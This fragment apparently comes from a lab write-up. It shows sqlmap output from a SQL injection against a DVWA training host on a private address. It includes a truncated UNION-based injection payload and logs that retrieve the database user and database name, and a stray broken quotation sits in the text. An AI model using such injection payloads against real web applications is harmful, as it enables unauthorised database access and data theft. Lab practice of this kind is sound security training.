 Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×7170766271,0×44576876736b696656654355686a53656c516743564d63695467714f6
"the quieter you become, the more
---
[21:14:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[21:14:31] [INFO] fetching current user
[21:14:31] [WARNING] reflective value(s) found and filtering out
current user: 'root@%'
[21:14:31] [INFO] fetching current database
current database: 'dvwa'
[21:14:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.154.142'
[*] ending @ 21:14:31 /2023-12-23/